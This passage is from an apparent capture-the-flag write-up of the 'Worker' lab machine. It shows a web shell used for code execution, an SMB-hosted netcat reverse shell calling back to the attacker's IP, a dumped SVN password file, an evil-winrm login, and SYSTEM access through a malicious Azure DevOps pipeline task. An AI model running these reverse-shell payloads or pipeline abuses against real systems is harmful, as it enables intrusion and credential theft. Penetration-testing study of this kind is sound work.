
The web-shell was successfully added to the master branch.
Verifying code-execution
Let us now access http://alpha.worker.htb/cmdasp.aspx to verify code-execution.

We can successfully verify code-execution on the server.
Getting a shell
We can now host nc via smb and get a reverse-shell. I am going to use my own little bash-script to start a SMB-server docker instance and host netcat. The script can be found on my GitHub.
root@darkness:~# smbserv -f /usr/share/windows-binaries/nc.exe
#####################
# Simple SMB-Server #
# By Chr0x6eOs #
#####################
Github: https://github.com/chr0x6eos
About:
A simple SMB-server running in docker.
By default current directory will be served.
[+] Smb-server (ID: 9ac30723656c) started!
[+] DONE! :) Container (ID: 9ac30723656c) is now running and serving...
Your files are available at:
\\127.0.0.1\share\
\\10.10.14.2\share\
We can now use the web-shell to execute netcat and get a connection back.

We can use the payload: \\10.10.14.2\share\nc.exe 10.10.14.2 443 -e powershell.exe to connect to our smb-server use nc.exe to get a reverse-shell.
root@darkness:~# rlwrap nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.203.
Ncat: Connection from 10.10.10.203:52336.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
We get a reverse-shell as defaultapppool and can now start enumerating the system.
Privesc - User
Now that we have initial shell let us start enumerating the system to find a privesc-vector to get a user shell.
Enumerating the system
After a lot of searching I eventually tried to list all drives installed.
PS C:\> Get-Volume
DriveLetter FriendlyName FileSystemType DriveType HealthStatus OperationalStatus SizeRemaining Size
----------- ------------ -------------- --------- ------------ ----------------- ------------- ----
C NTFS Fixed Healthy OK 9.72 GB 29.4 GB
W Work NTFS Fixed Healthy OK 17.48 GB 20 GB
Recovery NTFS Fixed Healthy OK 118.04 MB 499 MB
There seems to be a drive W. Let us check it out.
PS W:\> dir
Directory: W:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020-06-16 18:59 agents
d----- 2020-03-28 14:57 AzureDevOpsData
d----- 2020-04-03 11:31 sites
d----- 2020-06-20 16:04 svnrepos
Let us check out svnrepos.
PS W:\svnrepos\www\conf> type passwd
type passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday
Looking atW:\svnrepos\www\conf we can find a password file (passwd). This contains credentials for one of the system-users (robisl:wolves11).
Getting shell as robisl
We can now use evil-winrm to login as the user.
root@darkness:~# evil-winrm -u robisl -p wolves11 -i 10.10.10.203
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents>
We now get a shell and can read user.txt.
*Evil-WinRM* PS C:\Users\robisl\Desktop> type user.txt
326e1***************************
Privesc - Root
Now that we have user, let privesc to root using Azure DevOps pipelines.
Exploiting Azure DevOps pipelines
We can exploit Azure DevOps pipelines to execute any powershell script on the machines.

Let us begin by creating a new pipeline.

Next we specify to use the classic editor.

We specify the Azure Repos Git, where we uploaded a powershell-reverse shell previously (same technique used when exploiting initial shell).

We create a new empty pipeline.

And specify the app-pool to be what is available.

We now add a powershell task to execute.

We specify our evil powershell file to be executed (rev.ps1).

We can now save&queue the pipeline.

The rev.ps1 script will now be executed.

The script successfully executes and we should get a shell.
root@darkness:~# rlwrap nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.203.
Ncat: Connection from 10.10.10.203:49948.
Windows PowerShell running as user WORKER$ on WORKER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS W:\agents\agent11\_work\12\s> whoami
nt authority\system
PS W:\agents\agent11\_work\12\s> type C:\Users\Administrator\Desktop\root.txt
51929***************************
We get a shell as nt authority\system and can read root.txt.